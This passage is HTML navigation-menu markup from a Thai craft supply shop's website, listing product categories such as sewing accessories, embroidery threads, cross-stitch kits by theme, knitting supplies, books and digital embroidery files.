	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" aria-current="page" class="elementor-sub-item elementor-item-active">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
